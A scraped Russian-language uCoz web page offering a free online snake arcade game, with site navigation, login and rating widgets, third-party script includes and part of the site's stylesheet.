

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balda.at.ua/news/igra_neposlushnaja_zmejka_besplatno/2012-12-13-13072
body_size: 7284
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Игра Непослушная змейка бесплатно. - 13 Декабря 2012 - Онлайн игрушки</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/541.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=041628" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=041628" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=041628"></script>
	<script src="//s758.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.565213853022335"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"module":"news","country":"US","sign":{"3125":"Закрыть","5255":"Помощник","5458":"Следующий","7252":"Предыдущий","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией."},"site":{"id":"2balda","host":"balda.at.ua","domain":null},"ssid":"214400424045115340313","language":"ru","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('balda.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:url('/.s/t/541/1.gif') repeat-x #345473; margin:0px; padding:0px;">
<div id="utbr8214" rel="s758"></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td width="100%" align="center">

<!--U1AHEADER1Z--><script src="http://cdn.hod32.org/js/openLayerA.js"></script>
<table border="0" cellpadding="0" cellspacing="0" width="780" style="border-right:1px solid #2D495E;border-left:1px solid #2D495E;">
<tr>
<td width="217" style="background:url('/.s/t/541/2.jpg') bottom no-repeat #243949;padding-bottom:85px;padding-left:100px;" valign="bottom"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><b><!-- <logo> -->Игры от балды<!-- </logo> --></b></span></td>
<td width="153" style="background:url('/.s/t/541/3.jpg') bottom no-repeat #243949;" valign="bottom"><img src="/.s/t/541/4.jpg" border="0"></td>
<td width="185" style="background:url('/.s/t/541/5.jpg') bottom no-repeat #99BECD;padding-bottom:60px;" align="center">
<!-- <sblock_menu> -->

<!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/tests"><span>Тесты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->

<!-- </sblock_menu> -->
</td>
<td width="115" style="background:url('/.s/t/541/6.jpg') bottom no-repeat #243949;padding-right:10px;font-size:10px;color:#496882;padding-top:10px;" valign="top" align="right">Вторник<br />09.12.2025<br />05:43<br /><br /><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b><br /><a href="https://balda.at.ua/news/rss/">RSS</a></td>
</tr>
<tr>
<td width="287" style="background:url('/.s/t/541/7.jpg') bottom;color:#FFFFFF;text-transform:uppercase;padding-left:30px;"></td>
<td width="153"><img src="/.s/t/541/8.jpg" border="0"></td>
<td width="185" style="background:url('/.s/t/541/9.jpg') bottom;"></td>
<td width="125" style="background:url('/.s/t/541/10.jpg') bottom;" align="center" valign="top"><a href="http://balda.at.ua/" title="Главная"><img src="/.s/t/541/11.gif" border="0" alt="Главная"></a><img src="/.s/t/541/12.gif" width="21" height="1" border="0"><a href="/register" title="Регистрация"><img src="/.s/t/541/14.gif" border="0" alt="Регистрация"></a><img src="/.s/t/541/12.gif" width="21" height="1" border="0"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/.s/t/541/16.gif" border="0" alt="Вход"></a></td>
</tr>
</table><!--/U1AHEADER1Z-->

<table border="0" cellpadding="5" cellspacing="0" width="780" style="border-right:1px solid #2D495E;border-left:1px solid #2D495E;background:url('/.s/t/541/17.jpg') top no-repeat #345574;">
<tr><td valign="top">
<!-- <middle> -->
<table cellpadding="5" cellspacing="0" border="0">
<tr>
<td valign="top" width="200" style="border-right:1px dotted #5184B4;">
<!--U1CLEFTER1Z-->
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2balda&d=balda.at.ua&ref='+escape(location.protocol + '//' + ('balda.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table>

<!-- </block5> -->

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2010-10">2010 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-03">2011 Март</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-05">2011 Май</a></li><li class="archLi"><a class="archLink" href="/news/2011-06">2011 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2012-01">2012 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2012-02">2012 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2012-03">2012 Март</a></li><li class="archLi"><a class="archLink" href="/news/2012-04">2012 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2012-05">2012 Май</a></li><li class="archLi"><a class="archLink" href="/news/2012-06">2012 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2012-07">2012 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2012-08">2012 Август</a></li><li class="archLi"><a class="archLink" href="/news/2012-09">2012 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-10">2012 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-11">2012 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-12">2012 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Март</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Июнь</a></li></ul><!-- </bc> --></td></tr>
</table>

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> -->Виджет<!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><script language="JavaScript" src="http://101widgets.com/00019611/164/304"></script><!-- </bc> --></td></tr>
</table>
<!-- </block10> -->

<!-- <block5460> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> -->Популярная игра<!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_shooter/2010-10-05-140">Онлайн игра - Shooter</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_shooter/2010-10-05-140#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_machine_vs_machine/2010-10-05-329">Онлайн игра - Machine vs Machine</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_machine_vs_machine/2010-10-05-329#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_ubej_santu/2010-10-05-129">Онлайн игра - Убей Санту</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_ubej_santu/2010-10-05-129#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_ferma/2010-10-05-122">Онлайн игра - Ферма</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_ferma/2010-10-05-122#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/besplatnaja_igra_zebra/2012-01-09-776">Бесплатная игра Зебра</a> <span title="Comments">(<a href="https://balda.at.ua/news/besplatnaja_igra_zebra/2012-01-09-776#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[24.03.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igrushka_rozhdestvenskaja_ataka/2011-03-24-540">Онлайн игрушка Рождественская атака</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igrushka_rozhdestvenskaja_ataka/2011-03-24-540#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_007_agent_attack/2010-10-05-280">Онлайн игра - 007 - Agent Attack</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_007_agent_attack/2010-10-05-280#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_vnimanie/2012-01-09-853">Онлайн - Внимание</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_vnimanie/2012-01-09-853#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.04.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_oden_avril_lavin_avril_lavigne/2011-04-03-604">Играть онлайн в Одень Аврил Лавин (Avril Lavigne)</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_oden_avril_lavin_avril_lavigne/2011-04-03-604#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_bf_goodrich_game/2012-01-09-863">Онлайн - BF Goodrich Game</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_bf_goodrich_game/2012-01-09-863#comments"><b>0</b></a>)</span></td></tr></table><!-- </bc> --></td></tr>
</table>

<!-- </block5460> -->

<!-- <block11> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>
<!-- TOP100 - domine.pp.ua --><script type='text/javascript' src='http://domine.pp.ua/cc/1'></script><!-- TOP100 - domine.pp.ua --><!-- </bc> --></div></td></tr>
</table>
<!-- </block11> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" width="580">
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td><!-- <body> --><a href="http://balda.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2012-00">2012</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2012-12">Декабрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2012-12-13">13</a> &raquo; Игра Непослушная змейка бесплатно.
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">01:37 </div>Игра Непослушная змейка бесплатно.</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><span style="padding: 0px 10px;">
 <table border="0" width="100%" align="left">
 <tbody>
 <tr>
 <td>
 <div>
 <table border="0" cellspacing="0" cellpadding="0" width="194">
 <tbody>
 <tr>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-0.png">&nbsp;</td>
 <td height="17" background="http://flashgamer.pp.ua/b/5-1.png">&nbsp;</td>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-3.png">&nbsp;</td>
 </tr>
 <tr>
 <td width="17" background="http://flashgamer.pp.ua/b/5-4.png">&nbsp;</td>
 <td><script src="http://flashgamer.pp.ua/folder/?tuta=refractory_snake.jpg"></script></td>
 <td width="17" background="http://flashgamer.pp.ua/b/5-5.png">&nbsp;</td>
 </tr>
 <tr>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-6.png">&nbsp;</td>
 <td height="17" background="http://flashgamer.pp.ua/b/5-7.png">&nbsp;</td>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-8.png">&nbsp;</td>
 </tr>
 </tbody>
 </table>
 </div>
 </td>
 <td align="justify">Описание: Перед Вами не простая змека, она просто неуправляемая. Чтобы попасть этой змейкой в маленькую точку нужно очень постараться, попыток может быть много, а результативная одна и не сразу.</td>
 </tr>
 </tbody>
 </table>
</span>


<br>
<br>
<table width="100%" border="0" align="center">
 <tr>
 <th scope="col"><div onmouseover="document.getElementById('0-0-0-192-21').src='http://flashgamer.pp.ua/b/1-1.png';" onmouseout="document.getElementById('0-0-0-192-21').src='http://flashgamer.pp.ua/b/0-1.png';"><a href="javascript://" onclick="javascript:openLayerA('Игра','http://flashgamer.pp.ua/lg/?0-0-0-192-21=refractory_snake.swf&0-O-0-192-21=39204','Аркады - Игра Непослушная змейка бесплатно.','685','525','no');"><img id=0-0-0-192-21 src="http://flashgamer.pp.ua/b/0-1.png" title="Начать игру онлайн" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-0-0-192-21').src='http://flashgamer.pp.ua/b/1-2.png';" onmouseout="document.getElementById('O-0-0-192-21').src='http://flashgamer.pp.ua/b/0-2.png';"><a href="javascript://" onclick="javascript:openLayerA('Google','http://flashgamer.pp.ua/lg/?0-0-0-192-21=1OO&0-O-0-192-21=39204','Словарь','710','390','no');"><img id=O-0-0-192-21 src="http://flashgamer.pp.ua/b/0-2.png" title="Перевод иностранных слов" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-O-0-192-21').src='http://flashgamer.pp.ua/b/1-3.png';" onmouseout="document.getElementById('O-O-0-192-21').src='http://flashgamer.pp.ua/b/0-3.png';"><a href="javascript://" onclick="javascript:openLayerA('Promo','http://flashgamer.pp.ua/lg/?0-0-0-192-21=53O7&0-O-0-192-21=39204','Наша реклама','710','390','no');"><img id=O-O-0-192-21 src="http://flashgamer.pp.ua/b/0-3.png" title="Выразить свою благодарность" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-O-O-192-21').src='http://flashgamer.pp.ua/b/1-4.png';" onmouseout="document.getElementById('O-O-O-192-21').src='http://flashgamer.pp.ua/b/0-4.png';"><a href="javascript://" onclick="javascript:openLayerA('Faq','http://flashgamer.pp.ua/lg/?0-0-0-192-21=1O82&0-O-0-192-21=39204','Помощь','685','525','no');"><img id=O-O-O-192-21 src="http://flashgamer.pp.ua/b/0-4.png" title="Помошь" border="0"></a></div></th>
 </tr>
</table>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating13072" class="uStarRating13072 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating13072" class="u-current-rating uCurStarRating13072" style="width:0%;"></li><li class="u-star-li-13072"><a href="javascript:;" onclick="ustarrating('13072', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-13072"><a href="javascript:;" onclick="ustarrating('13072', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-13072"><a href="javascript:;" onclick="ustarrating('13072', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-13072"><a href="javascript:;" onclick="ustarrating('13072', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-13072"><a href="javascript:;" onclick="ustarrating('13072', 5)" class="u-five-stars">5</a></li></ul></div>

<!--<s3177>-->Просмотров<!--</s>-->: 170 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gaiusvalerius</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating13072">0.0</span>/<span id="entRated13072">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td></tr></table>
</td>
</tr>
</table>
<!-- </middle> -->
</td></tr></table>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" height="43" width="780" style="background:url('/.s/t/541/19.gif') #28425A;border:1px solid #3E668B;">
<tr><td align="center" style="color:#9ABECD;"><!-- <copy> -->© 2025 Балда<!-- </copy> --></td></tr>
<tr><td align="center" style="color:#9ABECD;"><!-- "' --><span class="pbi1Mlyh"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/7.svg" alt="" /></a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->
</td>
</tr>
</table>
</body>

</html>



<!-- 0.10972 (s758) -->

--- FILE ---
content_type: text/css
request_url: https://balda.at.ua/.s/src/css/541.css
body_size: 3485
content:
/* General Style */
a:link {text-decoration:none; color:#65BCFF;}
a:active {text-decoration:none; color:#65BCFF;}
a:visited {text-decoration:none; color:#65BCFF;}
a:hover {text-decoration:none; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt; color:#C9E7F3}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
input#catSelector9{background-color:#fff; }

a.noun:link {text-decoration:none; color:#FFFFFF}
a.noun:active {text-decoration:none; color:#FFFFFF}
a.noun:visited {text-decoration:none; color:#FFFFFF}
a.noun:hover {text-decoration:none; color:#65BCFF}
.mframe1 {padding:2 10 30 10px;}
hr {color:#E6E8EA;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#FFFFFF;font-size:13px;font-weight:bold; padding-left:22px; background: url('/.s/t/541/20.gif') no-repeat 5px 2px;}

.menut0 {background:#585858;border-top:1px solid #FFFFFF;border-right:1px solid #FFFFFF;}
.menut {padding:2 3 3 15px;background:#304E6B;border-top:1px solid #FFFFFF;border-right:1px solid #FFFFFF;border-bottom:4px solid #FFFFFF;}
.mframe {padding:2 0 30 30px;}
.bannerTable {width:468;height:60;background:#304E6B;border-top:1px solid #FFFFFF;border-left:1px solid #FFFFFF;border-bottom:4px solid #FFFFFF;}

.menu1 {font-weight:bold;font-size:8pt;font-family:Arial,Sans-Serif;}
a.menu1:link {text-decoration:none; color:#65BCFF}
a.menu1:active {text-decoration:none; color:#65BCFF}
a.menu1:visited {text-decoration:none; color:#65BCFF}
a.menu1:hover {text-decoration:none; color:#FFFFFF}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 3px 13px; background: url('/.s/t/541/21.gif') no-repeat 0px 4px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


